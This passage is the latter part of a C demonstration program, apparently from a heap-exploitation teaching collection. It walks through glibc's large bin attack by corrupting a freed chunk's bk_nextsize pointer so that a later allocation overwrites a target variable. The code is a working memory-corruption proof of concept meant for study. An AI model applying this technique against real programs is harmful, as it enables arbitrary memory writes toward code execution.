 50 size_t *p2 = malloc(0x418);
51 printf("We also allocate a second large chunk [p2]  (%p).\n",p2-2);
52 printf("This chunk should be smaller than [p1] and belong to the same large bin.\n");
53 size_t *g2 = malloc(0x18);
54 printf("Once again, allocate a guard chunk to prevent consolidate\n");
55
56 printf("\n");
57
58 free(p1);
59 printf("Free the larger of the two --> [p1] (%p)\n",p1-2);
60 size_t *g3 = malloc(0x438);
61 printf("Allocate a chunk larger than [p1] to insert [p1] into large bin\n");
62
63 printf("\n");
64
65 free(p2);
66 printf("Free the smaller of the two --> [p2] (%p)\n",p2-2);
67 printf("At this point, we have one chunk in large bin [p1] (%p),\n",p1-2);
68 printf("               and one chunk in unsorted bin [p2] (%p)\n",p2-2);
69
70 printf("\n");
71
72 p1[3] = (size_t)((&target)-4);
73 printf("Now modify the p1->bk_nextsize to [target-0x20] (%p)\n",(&target)-4);
74
75 printf("\n");
76
77 size_t *g4 = malloc(0x438);
78 printf("Finally, allocate another chunk larger than [p2] (%p) to place [p2] (%p) into large bin\n", p2-2, p2-2);
79 printf("Since glibc does not check chunk->bk_nextsize if the new inserted chunk is smaller than smallest,\n");
80 printf("  the modified p1->bk_nextsize does not trigger any error\n");
81 printf("Upon inserting [p2] (%p) into largebin, [p1](%p)->bk_nextsize->fd->nexsize is overwritten to address of [p2] (%p)\n", p2-2, p1-2, p2-2);
82
83 printf("\n");
84
85 printf("In out case here, target is now overwritten to address of [p2] (%p), [target] (%p)\n", p2-2, (void *)target);
86 printf("Target (%p) : %p\n",&target,(size_t*)target);
87
88 printf("\n");
89 printf("====================================================================\n\n");
90
91 assert((size_t)(p2-2) == target);
92
93 return 0;
94 }